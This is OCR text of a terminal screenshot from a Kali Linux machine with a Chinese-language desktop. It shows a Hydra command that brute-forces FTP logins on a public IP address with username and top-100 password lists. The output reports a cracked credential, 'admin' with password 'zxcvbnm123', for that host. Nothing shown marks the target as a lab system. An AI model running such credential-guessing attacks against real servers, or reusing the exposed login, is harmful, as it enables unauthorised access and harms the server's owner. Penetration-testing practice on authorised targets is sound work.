 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
top100pass.-
txt
username.txt
root@kali:~/桌面# hydra -L /root/桌面/username.txt -P /root/桌面/top100pass
.txt ftp://118.190.133.35
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-16 1
7:39:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 600 login tries (l:6/p:
100), ~38 tries per task
[DATA] attacking ftp://118.190.133.35:21/
[21][ftp] host: 118.190.133.35 login: admin password: zxcvbnm123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-16 1
7:39:56
root@kali:~/桌面#